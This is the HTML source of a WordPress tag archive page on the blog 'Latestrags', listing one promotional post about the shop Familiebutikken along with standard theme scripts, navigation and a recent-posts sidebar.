

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://latestrags.com/tag/familiebutikken/
body_size: 11931
content:
<!DOCTYPE html>
<html lang="en-US" class="s-light site-s-light">

<head>

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>#Familiebutikken &#8211; Latestrags</title><link rel="preload" as="font" href="https://latestrags.com/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v3.2" type="font/woff2" crossorigin="anonymous" />
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Latestrags &raquo; Feed" href="https://latestrags.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Latestrags &raquo; #Familiebutikken Tag Feed" href="https://latestrags.com/tag/familiebutikken/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/latestrags.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://latestrags.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='smartmag-core-css' href='https://latestrags.com/wp-content/themes/smart-mag/style.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-fonts-css' href='https://fonts.googleapis.com/css?family=Public+Sans%3A400%2C400i%2C500%2C600%2C700' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://latestrags.com/wp-content/themes/smart-mag/css/lightbox.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://latestrags.com/wp-content/themes/smart-mag/css/icons/icons.css?ver=10.3.0' type='text/css' media='all' />
<script type="text/javascript" id="smartmag-lazy-inline-js-after">
/* <![CDATA[ */
/**
 * @copyright ThemeSphere
 * @preserve
 */
var BunyadLazy={};BunyadLazy.load=function(){function a(e,n){var t={};e.dataset.bgset&&e.dataset.sizes?(t.sizes=e.dataset.sizes,t.srcset=e.dataset.bgset):t.src=e.dataset.bgsrc,function(t){var a=t.dataset.ratio;if(0<a){const e=t.parentElement;if(e.classList.contains("media-ratio")){const n=e.style;n.getPropertyValue("--a-ratio")||(n.paddingBottom=100/a+"%")}}}(e);var a,o=document.createElement("img");for(a in o.onload=function(){var t="url('"+(o.currentSrc||o.src)+"')",a=e.style;a.backgroundImage!==t&&requestAnimationFrame(()=>{a.backgroundImage=t,n&&n()}),o.onload=null,o.onerror=null,o=null},o.onerror=o.onload,t)o.setAttribute(a,t[a]);o&&o.complete&&0<o.naturalWidth&&o.onload&&o.onload()}function e(t){t.dataset.loaded||a(t,()=>{document.dispatchEvent(new Event("lazyloaded")),t.dataset.loaded=1})}function n(t){"complete"===document.readyState?t():window.addEventListener("load",t)}return{initEarly:function(){var t,a=()=>{document.querySelectorAll(".img.bg-cover:not(.lazyload)").forEach(e)};"complete"!==document.readyState?(t=setInterval(a,150),n(()=>{a(),clearInterval(t)})):a()},callOnLoad:n,initBgImages:function(t){t&&n(()=>{document.querySelectorAll(".img.bg-cover").forEach(e)})},bgLoad:a}}(),BunyadLazy.load.initEarly();
/* ]]> */
</script>
<script type="text/javascript" src="https://latestrags.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://latestrags.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://latestrags.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://latestrags.com/wp-json/wp/v2/tags/5094" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://latestrags.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />

		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.32.5; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			

</head>

<body class="archive tag tag-familiebutikken tag-5094 wp-theme-smart-mag right-sidebar has-lb has-lb-sm ts-img-hov-fade has-sb-sep layout-normal elementor-default elementor-kit-107669">



<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas s-dark hide-menu-lg" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close">
			<span class="visuallyhidden">Close Menu</span>
			<i class="tsi tsi-times"></i>
		</a>

		<div class="ts-logo">
					</div>
	</div>

	<div class="off-canvas-content">

					<ul class="mobile-menu"></ul>
		
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-a smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
					<a href="https://latestrags.com/" title="Latestrags" rel="home" class="logo-link ts-logo text-logo">
		<span>
			
				Latestrags
					</span>
	</a>	<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a">
			<ul id="menu-main-navigation" class="menu"><li id="menu-item-107709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-107709"><a href="https://latestrags.com/">Home</a></li>
<li id="menu-item-107702" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-16542 menu-item-107702"><a href="https://latestrags.com/category/education/">Education</a></li>
<li id="menu-item-107703" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-1 menu-item-107703"><a href="https://latestrags.com/category/entertainment/">Entertainment</a></li>
<li id="menu-item-107704" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-16543 menu-item-107704"><a href="https://latestrags.com/category/health-fitness/">Health &amp; Fitness</a></li>
<li id="menu-item-107705" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-16540 menu-item-107705"><a href="https://latestrags.com/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-107706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-16545 menu-item-107706"><a href="https://latestrags.com/category/sports/">Sports</a></li>
<li id="menu-item-107707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-16541 menu-item-107707"><a href="https://latestrags.com/category/technology/">Technology</a></li>
<li id="menu-item-107708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-16544 menu-item-107708"><a href="https://latestrags.com/category/travel/">Travel</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
				
		<div class="spc-social-block spc-social spc-social-a smart-head-social">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://latestrags.com/" title="Latestrags" rel="home" class="logo-link ts-logo text-logo">
		<span>
			
				Latestrags
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><span><a href="https://latestrags.com/"><span>Home</span></a></span><span class="delim">&raquo;</span><span class="current">Posts Tagged &quot;#Familiebutikken&quot;</span></div></nav>
<div class="main ts-contain cf right-sidebar">
			<div class="ts-row">
			<div class="col-8 main-content">

							<h1 class="archive-heading">
					Browsing: <span>#Familiebutikken</span>				</h1>
						
					
							
					<section class="block-wrap block-grid mb-none" data-id="1">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-base grid grid-2 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-base-post">

	
			<div class="media">

		
			<a href="https://latestrags.com/familiebutikken-overview-familiebutikken-products-customer-services-benefits-features-and-advantages-of-familiebutikken-and-its-experts-of-familiebutikken/" class="image-link media-ratio ratio-16-9" title="Familiebutikken: Overview &#8211; Familiebutikken Products, Customer Services, Benefits, Features And Advantages Of Familiebutikken And Its Experts Of Familiebutikken."><span data-bgsrc="https://latestrags.com/wp-content/uploads/2023/05/Untitled-989.jpg" class="img bg-cover wp-post-image attachment-bunyad-grid size-bunyad-grid no-lazy skip-lazy"></span></a>			
			
			
							
				<span class="cat-labels cat-labels-overlay c-overlay p-bot-left">
				<a href="https://latestrags.com/category/entertainment/" class="category term-color-1" rel="category" tabindex="-1">Entertainment</a>
			</span>
						
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://latestrags.com/familiebutikken-overview-familiebutikken-products-customer-services-benefits-features-and-advantages-of-familiebutikken-and-its-experts-of-familiebutikken/">Familiebutikken: Overview &#8211; Familiebutikken Products, Customer Services, Benefits, Features And Advantages Of Familiebutikken And Its Experts Of Familiebutikken.</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-author"><span class="by">By</span> <a href="https://latestrags.com/author/wp_editor/" title="Posts by Nazre Imam" rel="author">Nazre Imam</a></span><span class="meta-item has-next-icon date"><span class="date-link"><time class="post-date" datetime="2023-05-28T15:48:32+05:30">May 28, 2023</time></span></span><span class="meta-item comments has-icon"><a href="https://latestrags.com/familiebutikken-overview-familiebutikken-products-customer-services-benefits-features-and-advantages-of-familiebutikken-and-its-experts-of-familiebutikken/#respond"><i class="tsi tsi-comment-o"></i>0</a></span></div></div>			
						
				<div class="excerpt">
									</div>
			
			
			
		</div>

	
</article>		
	</div>

	

	<nav class="main-pagination pagination-numbers" data-type="numbers">
			</nav>


	
			</div>

		</section>
		
			</div>
			
					
	
	<aside class="col-4 main-sidebar has-sep" data-sticky="1">
	
			<div class="inner theiaStickySidebar">
		
			<div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://latestrags.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-g is-left has-style"><h5 class="heading">Recent Posts</h5></div>
		<ul>
											<li>
					<a href="https://latestrags.com/unveiling-puravive-your-pathway-to-holistic-wellness/">Unveiling Puravive: Your Pathway to Holistic Wellness</a>
									</li>
											<li>
					<a href="https://latestrags.com/lingoda-overview-how-its-works-customer-services-of-lingoda-benefits-features-advantages-and-its-experts-of-lingoda/">Lingoda: Overview- How Its Works?, Customer Services Of Lingoda, Benefits, Features, Advantages And Its Experts Of Lingoda.</a>
									</li>
											<li>
					<a href="https://latestrags.com/freedom24-overview-services-of-freedom24-customer-services-benefits-features-advantages-of-freedom24-and-its-experts/">Freedom24: Overview- Services Of Freedom24, Customer Services, Benefits, Features, Advantages Of Freedom24 And Its Experts.</a>
									</li>
											<li>
					<a href="https://latestrags.com/avis-driving-excellence-in-car-rental-services/">Avis: Driving Excellence in Car Rental Services</a>
									</li>
											<li>
					<a href="https://latestrags.com/ulike-redefining-hair-removal-with-icy-pain-free-ipl-technology/">Ulike: Redefining Hair Removal with Icy Pain-Free IPL Technology</a>
									</li>
					</ul>

